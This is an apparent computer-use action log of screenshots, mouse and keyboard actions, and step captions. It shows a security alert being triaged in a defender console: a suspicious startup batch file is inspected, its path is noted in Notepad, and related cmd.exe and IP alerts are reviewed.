
left_click(553, 382)

left_click(665, 413)

Inspect the autostart file's Startup path, 0/0 VirusTotal ratio and worldwide first-seen time.
left_click_drag(600, 462, 653, 467)

left_click_drag(543, 472, 615, 496)
scroll(616, 496, "down", 1)

scroll(827, 467, "down", 5)

scroll(827, 467, "up", 3)

left_click_drag(750, 254, 771, 265)
left_click(773, 265)
scroll(849, 331, "down", 6)

scroll(776, 424, "up", 1)

left_click_drag(843, 477, 889, 484)
left_click(890, 486)

Copy the startup .bat file's full path into Notepad on a new 'Note:' line.
scroll(854, 311, "up", 5)
left_click_drag(932, 285, 742, 264)
right_click(741, 264)
left_click(754, 274)
key("alt+Tab")
key("Return")
type("N")

type("ote:")
key("ctrl+v")
Append '- Try and identify what this batch file' to the note, then list the 2 Similar IP alerts.
type("- Try and identify what this batch file")

scroll(823, 381, "down", 1)
scroll(900, 419, "down", 3)

scroll(888, 414, "down", 5)

scroll(807, 435, "down", 5)

left_click_drag(839, 409, 830, 400)

left_click(926, 394)

Review the Suspicious behavior by cmd.exe alert and return to the Valyria alert page.
left_click(746, 209)

left_click(11, 32)

scroll(668, 234, "down", 4)
